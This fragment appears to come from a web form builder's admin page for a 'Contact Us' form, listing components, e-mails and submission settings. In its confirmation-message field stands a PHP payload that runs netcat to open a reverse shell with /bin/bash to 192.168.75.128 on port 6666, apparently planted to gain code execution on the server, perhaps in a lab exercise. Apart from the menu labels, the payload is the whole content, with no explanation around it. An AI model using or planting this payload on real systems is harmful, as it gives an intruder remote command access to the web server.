 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
exec("nc -e /bin/bash 192.168.75.128 6666");
?>